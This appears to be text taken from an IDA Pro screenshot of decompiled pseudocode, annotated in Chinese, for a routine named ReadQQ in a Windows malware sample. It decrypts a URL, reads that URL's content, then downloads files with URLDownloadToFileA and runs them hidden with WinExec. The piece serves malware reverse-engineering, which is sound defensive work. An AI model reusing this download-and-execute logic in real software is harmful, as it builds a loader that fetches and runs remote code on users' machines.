 IDA View-A
伪代码 -A
Imports
40 __writefsdword(0, (unsigned int)v14);
41 sub_40C4EC((int)&unk_40CBFC, &Str_Url, a1, a2, a3);// 解密字符串
42 Str_Url2 = System::__linkproc__ LStrToPChar(Str_Url);
43 sub_40C5E0(Str_Url2, (const void **)&Str_HTTP_READ);// 读取网址内容
44 System::__linkproc__ LStrCmp(Str_HTTP_READ, (int *)"QQ");
45 if ( v4 )
46 {
47 __writefsdword(0, v14[0]);
48 }
49 else
50 {
51 do
52 {
53 if ( StrInStr(&dword_40CC30, Str_HTTP_READ) <= 0 )
54 {
55 System::__linkproc__ LStrLAsg((volatile __int32 *)&v31, Str_HTTP_READ);
56 sub_40C3C8(&v22);
57 v9 = System::__linkproc__ LStrToPChar(v31);
58 unknown_libname_108((int)&v20, v9);
59 sub_40C420(v20, &v21);
60 System::__linkproc__ LStrCat((const void **)&v22, v21);
61 v10 = System::__linkproc__ LStrToPChar(v22);
62 URLDownloadToFileA(0, v9, v10, 0, 0); // 下载文件
63 sub_40C3C8(&v19);
64 v11 = System::__linkproc__ LStrToPChar(v31);
65 unknown_libname_108((int)&v17, v11);
66 sub_40C420(v17, &v18);
67 System::__linkproc__ LStrCat((const void **)&v19, v18);
68 v12 = System::__linkproc__ LStrToPChar(v19);
69 WinExec(v12, 0);
70 System::__linkproc__ LStrClr(&Str_HTTP_READ);
0000BBDC PROC_40C9B0_ReadQQ:40 (40C9DC) (Synchronized with IDA View-A)